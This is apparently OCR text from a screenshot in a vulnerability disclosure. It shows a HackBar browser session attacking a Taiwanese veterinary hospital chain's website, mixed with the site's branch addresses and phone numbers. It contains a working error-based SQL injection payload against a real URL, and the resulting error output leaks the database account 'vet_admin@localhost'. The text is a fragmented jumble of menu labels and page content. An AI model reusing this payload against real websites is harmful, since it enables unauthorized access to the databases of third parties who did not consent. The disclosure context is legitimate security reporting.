 Load URL
Split URL
Execute
http://www.vet.com.tw/ab/s.php?id=2&cid=7 AND (SELECT 2084 FROM(SELECT COUNT(*),CONCAT(0x7e21,user(),0x217e,FLOOR(RAND(0)*2))x FROM
INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) &t=4
Enable Post data
Enable Ref
連鎖體系
全國動物醫院
NATIONAL VETERINARY HOSPITAL
寵物家長專區
關
24小時急診分院(犬、貓)
永康分院 觀看地圖
06-3133116
台南市永康區中華路103號2樓
台中總院 觀看地圖
04-23710496
台中市西區五權八街100號
台北分院 觀看地圖
02-87918706
台北市舊宗路一段30巷13號
搜尋工具 SEARCH
關於全國 Introduction
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://www.vet.com.tw/ab/s....
view-source:http://www.vet.com.tw
百度 <Ctrl+K>
INT
SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
Enable Post data
Enable Referrer
Error</b>: Duplicate entry '~!vet_admin@localhost!~1' for key 'group_
~!
高亮所有(A) 区分大小写(C) 第1项，共找到1个匹配项 到达页尾，从页首
www.wooyun.org
·首頁 > 關於全國 > 中區分院總院 > 總院